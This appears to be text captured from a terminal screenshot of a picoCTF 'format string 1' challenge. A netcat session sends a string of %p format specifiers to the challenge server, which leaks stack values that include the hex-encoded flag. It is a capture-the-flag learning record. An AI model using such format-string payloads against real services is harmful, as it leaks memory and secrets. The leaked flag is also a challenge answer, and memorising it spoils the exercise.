 nhh@LAPTOP-KVVPE6D8: /mı
nhh@LAPTOP-KVVPE6D8:/mnt/d/ISP/picoCTF/Binary Exploitation/medium/format string 1$ nc mimas.picoctf.net 51804
Give me your order and I'll read it back to you:
%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p
Here's your order: 0x402118,(nil),0x77606486ea00,(nil),0x1db5880,0xa347834,0x7ffc780b3530,0x77606465fe60,0x7760648844d0,
0x1,0x7ffc780b3600,(nil),(nil),0x7b4654436f636970,0x355f31346d316e34,0x3478345f33317937,0x35365f673431665f,0x7d313464303
935,0x7,0x7760648868d8,0x2300000007,0x206e693374307250,0xa336c797453,0x9
Bye!